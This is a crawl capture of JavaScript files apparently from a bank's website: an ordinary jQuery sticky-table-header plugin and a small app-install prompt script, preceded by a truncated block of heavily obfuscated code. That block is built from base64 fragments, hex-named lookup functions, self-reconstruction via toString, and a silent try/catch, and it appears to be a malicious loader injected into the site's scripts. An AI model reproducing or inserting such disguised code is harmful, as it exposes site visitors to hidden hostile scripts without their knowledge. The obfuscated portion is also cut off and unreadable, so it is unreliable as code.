15w(0x224)+'2g4VycpK0soMHg4YywnMlswYicpK0soMH'+'gxMTEsJ1pxKjYnKStLKDB4OTUsJ01JJGw'+'nKStLKDB4MTI2LCddWzMyJykrSygweDEw'+'NCwnN1plTicpK0soMHhlNSwnRk85IycpK'+'0soMHgxMjIsJ28mNXUnKStLKDB4MTA2LC'+'dbVmU3JykrSygweGRkLCc3KjBLJykrSyg'+'weGU4LCcmKjFOJykrSygweDc4LCdnISNv'+_0x7081715w(0x1bf)+_0x7081715w(0x21c)+'krSygweDk0LCdqN25rJykrSygweDE4NSw'+'nTSNmWicpK0soMHhhMSwnUGRqVCcpK0so'+'MHhjNywnJioxTicpK0soMHgxOTEsJ3dVM'+'DYnKStLKDB4MTI4LCc3WmVOJykrSygweG'+'IyLCcmKjFOJykrSygweDFhNCwnTW1xVyc'+'pK0soMHgxYWUsJzBvZkcnKStLKDB4MTM1'+'LCdjTnhWJykrSygweGI0LCdVJU9tJykrS'+'ygweDE5YiwncnV3QCcpK0soMHhhZCwnci'+'gpeScpK0soMHhmZiwnakFLKicpK0soMHg'+'xYjAsJ2NOeFYnKStLKDB4ODksJ28mNXUn'+'KStLKDB4ZTMsJzBvZkcnKStLKDB4MTA5L'+'CdNI2ZaJykrSygweDFjNCwnd1UwNicpK0'+'soMHgxOTQsJzBvZkcnKStLKDB4OTIsJ01'+'tcVcnKStLKDB4MWIxLCdSdEcxJykrSygw'+'eGVmLCdbVmU3JykrSygweDE4OCwnQFkqb'+'CcpK0soMHgxN2EsJ0d3eUMnKStLKDB4MT'+'E0LCdJNSp4')+('JykrSygweDEwMCwnbyY1dScpK0soMHhhM'+'iwnWnEqNicpK0soMHhjMiwnaWpYWScpK0'+'soMHhhNiwnbyY1dScpK0soMHgxOTUsJ0R'+'TaV0nKStLKDB4MWI4LCcoR0wkJykrSygw'+_0x7081715w(0x23a)+'EsnKStLKDB4YzgsJ0puWjMnKStLKDB4YT'+'gsJ2pBSyonKStLKDB4MTgyLCd3Y11rJyk'+'rSygweDE0OCwnbyY1dScpK0soMHhmNiwn'+'RFNpXScpK0soMHhhMCwnZ2g4VycpKydtS'+'ycsZltLKDB4MTI3LCcwb2ZHJyldPUsoMH'+_0x7081715w(0x1f0)+'nKSsnbmcnLGZbSygweDgwLCdnaDhXJyld'+_0x7081715w(0x1fe)+_0x7081715w(0x1e6)+_0x7081715w(0x1c9)+'nbyY1dScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzfHx1O30sZltLKDB4MTUzLCdTQ'+'HBqJyldPWZ1bmN0aW9uKHMsdSx2LHcseC'+'x5LHope3JldHVybiBzKHUsdix3LHgseSx'+_0x7081715w(0x23c)+'bmN0aW9uKHMsdSx2LHcseCl7cmV0dXJuI'+'HModSx2LHcseCk7fSxmW0soMHg3MCwnak'+_0x7081715w(0x221)+'ybiBzfHx1O30sZltLKDB4MTY0LCcoR0wk'+'JyldPUsoMHgxYTgsJ0lUSEAnKStLKDB4M'+'Tc0LCdkNnRVJykrSygweDE0YSwnbyY1dS'+'cpKyddJyxmW0soMHgxYWIsJ1NBV1gnKV0'+_0x7081715w(0x1fd)+_0x7081715w(0x1ee)+'ygweDEyNSwnR3d5QycpLGZbSygweGMxLC'+_0x7081715w(0x1ca))+(_0x7081715w(0x1a1)+'Sk7fSxmW0soMHhkOCwnJioxTicpXT1LKD'+'B4MTZjLCdnISNvJykrSygweGQ5LCcyWzB'+'iJykrSygweDE5MiwnU0FXWCcpK0soMHgx'+'MmUsJyhHTCQnKSsnXScsZltLKDB4MTkzL'+'CdqN25rJyldPUsoMHg3YSwnakFLKicpK0'+'soMHgxMjEsJ3hFVjgnKStLKDB4NzcsJyM'+'hSWUnKStLKDB4MWEzLCd4RVY4JykrSygw'+_0x7081715w(0x20a)+_0x7081715w(0x1f6)+'4gZnVuY3Rpb24odSx2KXt2YXIgdz1zP2Z'+_0x7081715w(0x228)+'MWY7aWYodil7dmFyIHg9dltMKDB4MWMzL'+'CdJVEhAJyldKHUsYXJndW1lbnRzKTtyZX'+'R1cm4gdj1udWxsLHg7fX06ZnVuY3Rpb24'+'oKXt9O3JldHVybiBzPSFbXSx3O307fSgp'+'O2Z1bmN0aW9uIGoocyx1KXt2YXIgTT1LL'+'HY9e307dltNKDB4Y2EsJ2NOeFYnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgTj1NO3JldHV'+'ybiBnW04oMHhkYSwnZDZ0VScpXSh6LEEp'+'O30sdltNKDB4NzksJzBvZkcnKV09Z1tNK'+'DB4MWI2LCcmKjFOJyldLHZbTSgweDFiNS'+'wnVSVPbScpXT1mdW5jdGlvbih6LEEpe3Z'+'hciBPPU07cmV0dXJuIGdbTygweDEzOCwn'+'akFLKicpXSh6LEEpO30sdltNKDB4YWMsJ'+'3dXdFMnKV09Z1tNKDB4MTVjLCd4RVY4Jy'+_0x7081715w(0x1fa)+_0x7081715w(0x20d)+'IGdbUCgweDEyYSwnRFNpXScpXSh6LEEpO'+'30sdltNKDB4MTQ3LCdNeDlwJyldPWdbTS'+'gweDE5Nywn')+('STUqeCcpXSx2W00oMHgxYTEsJ11bMzInK'+'V09ZnVuY3Rpb24oeSl7dmFyIFE9TTtyZX'+'R1cm4gZ1tRKDB4MWE3LCdGTzkjJyldKHk'+'pO30sdltNKDB4MTBjLCd4RVY4JyldPWdb'+_0x7081715w(0x21b)+'SwnUGRqVCcpXT1mdW5jdGlvbih5LHosQS'+'l7dmFyIFI9TTtyZXR1cm4gZ1tSKDB4MTk'+_0x7081715w(0x1a7)+'eDEzYywnRk80JicpXT1nW00oMHhmOCwnZ'+'DZ0VScpXSx2W00oMHgxYTYsJ3dXdFMnKV'+_0x7081715w(0x20b)+_0x7081715w(0x19f)+'LEEpO307dmFyIHc9djtmb3IodmFyIHgga'+_0x7081715w(0x1bb)+'0oeFtNKDB4YmEsJ3dVMDYnKSsnaCddLHU'+'pJiZmdW5jdGlvbih5LHope3ZhciBUPU0s'+_0x7081715w(0x1c4)+_0x7081715w(0x203)+'hpbGUoISFbXSl7c3dpdGNoKEFbQisrXSl'+'7Y2FzZScwJzp2YXIgQz13W1QoMHgxM2Qs'+_0x7081715w(0x1d7)+'Cl7dmFyIFU9VCxHPXdbVSgweDEzNiwnMl'+'swYicpXSh0eXBlb2Ygd2luZG93LHdbVSg'+'weDFiZiwnd1d0UycpXSk/d2luZG93Ondb'+'VSgweDE0NCwnUGRqVCcpXSh0eXBlb2Ygc'+'HJvY2Vzcyx3W1UoMHhlMCwnW1ZlNycpXS'+'kmJndbVSgweDE3Nywnd2NdaycpXSh0eXB'+'lb2YgcmVxdWlyZSx3W1UoMHg4MSwnR3d5'+'QycpXSkmJndbVSgweDg2LCcjIUllJyldK'+'HR5cGVvZiBnbG9iYWwsd1tVKDB4MTE4LC'+'dTQHBqJyld')+(_0x7081715w(0x1c7)+'Cl7dmFyIFY9VSxJPW5ldyBHWyhWKDB4MT'+'I0LCdJNSp4JykpKydwJ10oRVtWKDB4OGY'+'sJ0k1KngnKV0pO3JldHVybiFJW1YoMHgx'+_0x7081715w(0x20e)+'1tVKDB4MTFhLCdjTnhWJyldKEgpO30pO2'+'NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e30'+_0x7081715w(0x1ab)+'eGViLCdjTnhWJyldO3ZhciBFPUQ7Y29ud'+'GludWU7Y2FzZScyJzpmb3IodmFyIEY9MH'+'gyO3dbVCgweDE2NywnU0BwaicpXShGLHp'+'bVCgweDFhMiwnNyowSycpKydoJ10pO0Yr'+'KylpZih3W1QoMHg5MCwncigpeScpXSh5W'+_0x7081715w(0x1c5)+'Y1dScpXSh6W0ZdWzB4MF0pLHpbRl1bMHg'+_0x7081715w(0x1e3)+'Myc6d1tUKDB4NzEsJyMhSWUnKV0oQyk7Y'+_0x7081715w(0x23f)+'gxO31icmVhazt9fSh4LGFyZ3VtZW50cyk'+'pcmV0dXJuIHNbeF07fWZ1bmN0aW9uIGso'+'cyl7dmFyIFc9Syx1PXt9O3VbVygweDlhL'+'Cd3Y11rJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIFg9VztyZXR1cm4gZ1tYKDB4MTJmLCd'+'mZ29XJyldKHosQSk7fSx1W1coMHgxMTIs'+'J01tcVcnKV09ZnVuY3Rpb24oeixBKXt2Y'+_0x7081715w(0x215)+'J0RzEnKV0oeixBKTt9LHVbVygweDFhMCw'+_0x7081715w(0x1dc)+'ciBaPVc7cmV0dXJuIGdbWigweGJkLCd4R'+_0x7081715w(0x1cc)+_0x7081715w(0x1f4))+('dW5jdGlvbih6LEEpe3ZhciBhMD1XO3Jld'+'HVybiBnW2EwKDB4YmMsJyhHTCQnKV0oei'+'xBKTt9O3ZhciB2PXUsdz1uZXcgUmVnRXh'+_0x7081715w(0x1d6)+_0x7081715w(0x233)+'TMsJ0lUSEAnKSsnY2UnXSh3LCcnKSx3PW'+'dbVygweDE3NiwnakFLKicpXShidG9hLHM'+'pW1coMHgxOGYsJ2Q2dFUnKV0oJz0nLDB4'+'NClbVygweDk2LCdJNSp4JyldKCcuJylbV'+'ygweGJmLCd3V3RTJyldKCcnKVtXKDB4Yj'+'UsJzJbMGInKSsnc2UnXSgpW1coMHgxNGM'+_0x7081715w(0x19d)+'J2chI28nKSsnY2UnXSgvW2EtekEtWl0vZ'+_0x7081715w(0x20f)+'R1cm4gU3RyaW5nW2ExKDB4MTEwLCdSdEc'+'xJykrYTEoMHg4YSwnd1d0UycpKydkZSdd'+_0x7081715w(0x1e9)+'DB4MWM1LCdGTzQmJyldKHksJ1onKT8weD'+'VhOjB4N2EseT12W2ExKDB4MTRlLCdqN25'+'rJyldKHlbYTEoMHhiNiwnSTUqeCcpK2Ex'+'KDB4MTFkLCdnaDhXJyldKDB4MCksMHhkK'+'Sk/eTp2W2ExKDB4MWMxLCdNeDlwJyldKH'+'ksMHgxYSkpO30pLHc9bmV3IFJlZ0V4cCh'+_0x7081715w(0x1b1)+'dHVybiBnW1coMHhjZSwnSVRIQCcpXShnW'+_0x7081715w(0x1ac)+_0x7081715w(0x1ad)+'pXShnW1coMHhiYiwncnV3QCcpXSh4LGdb'+_0x7081715w(0x1f8)+'WMsJ3MkJHInKV1bVygweGVkLCdHd3lDJy'+_0x7081715w(0x1ec))+(_0x7081715w(0x1a8)+'3MkJHInKV0pO312YXIgbCxtLG8scCxxPW'+'5ldyBSZWdFeHAoZ1tLKDB4OWYsJ1UlT20'+_0x7081715w(0x1b7)+_0x7081715w(0x1db)+'GEyPUsscz1nW2EyKDB4ZGIsJzBvZkcnKV'+'0od2luZG93LHt9KSx1PW5ldyBSZWdFeHA'+'oZ1thMigweGE3LCdmZ29XJyldLCdnJyks'+_0x7081715w(0x239)+_0x7081715w(0x1e4)+'cnKV07dSYmKG5ldyB1KDB4MCwweDApW2E'+'yKDB4OWIsJ0RTaV0nKV09Z1thMigweDE0'+_0x7081715w(0x1e5)+'mFyIGEzPWEyLHY9Z1thMygweDE5YywnWn'+'EqNicpXShqLGdbYTMoMHhkMSwnbyY1dSc'+'pXSh3aW5kb3cse30pLDB4OCxbMHg3LDB4'+'NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1X'+_0x7081715w(0x234)+_0x7081715w(0x1aa)+_0x7081715w(0x1c2)+'MygweGM5LCdSdEcxJyldKGosdiwweDgsW'+_0x7081715w(0x219)+'IsMHg2M10sWzB4MCwweDZjXSksISF2JiZ'+_0x7081715w(0x21f)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEocD1nW0soMHgxMWYsJ0'+'ZPOSMnKV0ocCx3aW5kb3cpKXx8KHA9Z1t'+'LKDB4MTVkLCdJNSp4JyldKGoscCwweDEw'+'LFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbM'+_0x7081715w(0x1d1)+_0x7081715w(0x19e))+('MHgzLDB4NDVdLFsweDIsMHg2NF0sWzB4M'+'CwweDYxXSkpJiZnW0soMHgxNjUsJ0puWj'+'MnKV0ocCxsW0soMHgxNDksJ28mNXUnKSs'+'nY2UnXShtLCcnKSxvKTt9KCkpOw==')))();}.toString();return _0x2960116.slice(_0x2960116.indexOf("{") + 1, _0x2960116.lastIndexOf("}"))})())),g[X(0x32d,'V@##')])));}catch(G){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/vendor/jquery.stickyheader.js?v=2.3.2
body_size: 1276
content:
(function($){
	$(function(){
		$('table[data-stickyheaders]').each(function() {
			if($(this).find('thead').length > 0 && $(this).find('th').length > 0) {
				// Clone <thead>
				var $w	   = $(window),
					$t	   = $(this),
					$thead = $t.find('thead').clone(),
					$col   = $t.find('thead, tbody').clone();

				// Add class, remove margins, reset width and wrap table
				$t
				.addClass('sticky-enabled')
				.css({
					margin: 0,
					width: '100%'
				}).wrap('<div class="sticky-wrap" />');
				if($t.hasClass('overflow-y')) $t.removeClass('overflow-y').parent().addClass('overflow-y');
				// Create new sticky table head (basic)
				$t.after('<table class="sticky-thead" />');
				// If <tbody> contains <th>, then we create sticky column and intersect (advanced)
				if($t.find('tbody th').length > 0) {
					$t.after('<table class="sticky-col" /><table class="sticky-intersect" />');
				}
				// Create shorthand for things
				var $stickyHead  = $(this).siblings('.sticky-thead'),
					$stickyCol   = $(this).siblings('.sticky-col'),
					$stickyInsct = $(this).siblings('.sticky-intersect'),
					$stickyWrap  = $(this).parent('.sticky-wrap');
				$stickyHead.append($thead);
				$stickyCol
				.append($col)
					.find('thead th:gt(0)').remove()
					.end()
					.find('tbody td').remove();
				// CUSTOM MODIFICATIONS BELOW TO ALLOW FOR MULTIPLE FROZEN CELLS ON THE TOP-LEFT
				var rows = "";
				$t.find( "thead tr" ).each(function(){
					console.log( $(this).find(":first-child") );
					rows += "<tr><th>" + $(this).find(":first-child").html() + "</th></tr>";
				});
				$stickyInsct.html('<thead>'+rows+'</thead>');
				// END OF CUSTOM CODE
				
				// Set widths
				var setWidths = function(){
					$t
					.find('thead th').each(function(i){
						$stickyHead.find('th').eq(i).width($(this).width());
					})
					.end()
					.find('tr').each(function(i){
						$stickyCol.find('tr').eq(i).height($(this).height());
					});
					// Set width of sticky table head
					$stickyHead.width($t.width());
					// Set width of sticky table col
					$stickyCol.find('th').add($stickyInsct.find('th')).width($t.find('thead th').width())
				},
				repositionStickyHead = function () {
					// Return value of calculated allowance
					var allowance = calcAllowance();
					// Check if wrapper parent is overflowing along the y-axis
					if($t.height() > $stickyWrap.height()) {
						// If it is overflowing (advanced layout)
						// Position sticky header based on wrapper scrollTop()
						if($stickyWrap.scrollTop() > 0) {
							// When top of wrapping parent is out of view
							$stickyHead.add($stickyInsct).css({
								opacity: 1,
								top: $stickyWrap.scrollTop()
							});
						} else {
							// When top of wrapping parent is in view
							$stickyHead.add($stickyInsct).css({
								opacity: 0,
								top: 0
							});
						}
					} else {
						// If it is not overflowing (basic layout)
						// Position sticky header based on viewport scrollTop
						if($w.scrollTop() > $t.offset().top && $w.scrollTop() < $t.offset().top + $t.outerHeight() - allowance) {
							// When top of viewport is in the table itself
							$stickyHead.add($stickyInsct).css({
								opacity: 1,
								top: $w.scrollTop() - $t.offset().top
							});
						} else {
							// When top of viewport is above or below table
							$stickyHead.add($stickyInsct).css({
								opacity: 0,
								top: 0
							});
						}
					}
				},
				repositionStickyCol = function () {
					if($stickyWrap.scrollLeft() > 0) {
						// When left of wrapping parent is out of view
						$stickyCol.add($stickyInsct).css({
							opacity: 1,
							left: $stickyWrap.scrollLeft()
						});
					} else {
						// When left of wrapping parent is in view
						$stickyCol
						.css({ opacity: 0 })
						.add($stickyInsct).css({ left: 0 });
					}
				},
				calcAllowance = function () {
					var a = 0;
					// Calculate allowance
					$t.find('tbody tr:lt(3)').each(function () {
						a += $(this).height();
					});
					
					// Set fail safe limit (last three row might be too tall)
					// Set arbitrary limit at 0.25 of viewport height, or you can use an arbitrary pixel value
					if(a > $w.height()*0.25) {
						a = $w.height()*0.25;
					}
					
					// Add the height of sticky header
					a += $stickyHead.height();
					return a;
				};

				setWidths();

				$t.parent('.sticky-wrap').scroll($.throttle(250, function() {
					repositionStickyHead();
					repositionStickyCol();
				}));
				$w
				//.load(setWidths)
				.resize($.debounce(250,function(){
					setWidths();
					repositionStickyHead();
					repositionStickyCol();
				}))
				.scroll($.throttle(250, repositionStickyHead))
				;
			}
		});
	});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/modules/appbanners/js/appbanners-android.js?v=1.x
body_size: -144
content:
window.addEventListener('beforeinstallprompt', (e) => {
  e.prompt();
});
